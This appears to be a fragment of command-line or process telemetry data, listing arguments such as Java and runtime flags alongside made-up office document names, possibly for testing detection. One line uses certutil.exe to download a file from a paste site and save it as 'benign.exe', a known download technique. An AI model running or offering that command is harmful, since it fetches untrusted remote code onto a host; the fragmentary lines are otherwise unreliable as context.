 /dde
-jar Z:\common\timesheet.jar
certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
/fromrunkey
-ServerName:Windows.Internal.WebRuntime.ContentProcessServer
syndicate multifunctional web-readiness 2022-03-18.pptx
/6
implement front-end platforms 2022-03-24.docx
new employee onboarding 2019-01-27.docx